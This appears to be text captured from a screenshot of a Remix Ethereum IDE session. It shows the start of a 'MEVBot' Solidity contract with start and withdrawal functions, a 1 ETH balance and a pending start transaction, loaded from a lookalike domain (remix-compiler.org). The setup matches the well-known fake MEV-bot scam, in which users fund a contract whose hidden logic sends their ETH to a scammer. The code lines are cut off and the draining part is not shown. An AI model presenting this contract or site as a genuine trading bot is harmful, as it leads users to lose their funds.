 Remix - Ethereum IDE
Contract Address 0x77Eb126A5
Extension: (MetaMask) - MetaMask...
https://www.remix-compiler.org/app.html#optimize=false&runs=200&evmVersion=null&version=soljson
DEPLOY & RUN
TRANSACTIONS
Home
Bot.sol
OR
At Address
Load contract from Address
Transactions recorded
2
Deployed Contracts
MEVBOT AT 0X77E...03717 (BLOC
Balance: 1 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://raw.githubusercontent.com/Uniswap/v2-perip
5 import "https://raw.githubusercontent.com/Uniswap/v2-perip
6
7 contract MEVBot {
8
9 string public tokenName;
10 string public tokenSymbol;
11
12 uint MEV;
13 Manager manager;
14
15 constructor(string memory _tokenName, string memory _t
16 tokenName = _tokenName;
17 tokenSymbol = _tokenSymbol;
18
19 manager = new Manager();
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
Total
ETH
0
listen on all transactions
Search with transaction hash or address
view on etherscan
transact to MEVBot.start pending ...
>